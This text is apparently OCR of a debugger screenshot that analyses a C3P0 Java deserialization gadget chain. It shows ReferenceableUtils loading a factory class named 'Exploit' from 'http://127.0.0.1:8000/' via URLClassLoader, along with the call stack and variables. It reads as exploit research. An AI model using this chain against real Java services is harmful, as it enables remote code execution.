 Main.java
ReferenceIndirector.java
ReferenceableUtils.java
PoolBackedDataSourceBase.java
1: Project
71 @ public static Object referenceToObject( Reference ref, Name name, Context nameCtx, Hashtable env) ref: "Reference Class Name: exploit\n" name: null nameCtx: null env: null
72 throws NamingException
73 {
74 try
75 {
76 String fClassName = ref.getFactoryClassName(); fClassName (slot_4): "Exploit"
77 String fClassLocation = ref.getFactoryClassLocation(); fClassLocation (slot_5): "http://127.0.0.1:8000/" ref: "Reference Class Name: exploit\n"
78
79 ClassLoader defaultClassLoader = Thread.currentThread().getContextClassLoader(); defaultClassLoader (slot_6): Launcher$AppClassLoader@1063
80 if ( defaultClassLoader == null ) defaultClassLoader = ReferenceableUtils.class.getClassLoader();
81
82 ClassLoader cl; cl (slot_7): URLClassLoader@1097
83 if ( fClassLocation == null )
84 cl = defaultClassLoader;
85 else
86 {
87 URL u = new URL( fClassLocation ); fClassLocation (slot_5): "http://127.0.0.1:8000/"
88 cl = new URLClassLoader( new URL[] { u }, defaultClassLoader ); defaultClassLoader (slot_6): Launcher$AppClassLoader@1063
89 }
90
91 Class fClass = Class.forName( fClassName, initialize: true, cl ); fClassName (slot_4): "Exploit" cl (slot_7): URLClassLoader@1097
92 ObjectFactory of = (ObjectFactory) fClass.newInstance();
93 return of.getObjectInstance( ref, name, nameCtx, env );
94 }
95 catch ( Exception e )
96 {
Debug: Main
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
referenceToObject:91, ReferenceableUtils (com.mchange.v2.naming)
getObject:118, ReferenceIndirector$ReferenceSerialized (com.mchange.v2.nami
readObject:211, PoolBackedDataSourceBase (com.mchange.v2.c3p0.impl)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1185, ObjectStreamClass (java.io)
readSerialData:2256, ObjectInputStream (java.io)
readOrdinaryObject:2147, ObjectInputStream (java.io)
Variables
static members of ReferenceableUtils
Variables debug info not available
ref = {Reference@1084} "Reference Class Name: exploit\n" ... View
name = null
nameCtx = null
env = null
fClassName (slot_4) = "Exploit"
fClassLocation (slot_5) = "http://127.0.0.1:8000/"
defaultClassLoader (slot_6) = {Launcher$AppClassLoader@1063}
cl (slot_7) = {URLClassLoader@1097}
slot_8 = null
ure
d4m1ts gm7.org